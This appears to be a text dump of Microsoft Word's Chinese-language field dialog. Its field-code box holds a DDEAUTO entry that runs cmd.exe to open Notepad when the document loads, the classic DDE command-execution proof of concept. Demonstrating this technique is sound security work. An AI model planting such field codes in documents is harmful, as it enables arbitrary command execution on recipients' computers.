 123
域
请选择域
类别(C):
(全部)
域名(F):
= (Formula)
AddressBlock
Advance
Ask
Author
AutoNum
AutoNumLgl
AutoNumOut
AutoText
AutoTextList
BarCode
Bibliography
BidiOutline
Citation
Comments
Compare
CreateDate
Database
高级域属性
域代码:
DDEAUTO c:\\windows\\system32\\cmd.exe "/k notepad.exe"
更新时保留原格式(V)
说明:
隐藏代码(I)
选项(O)...
确定
取消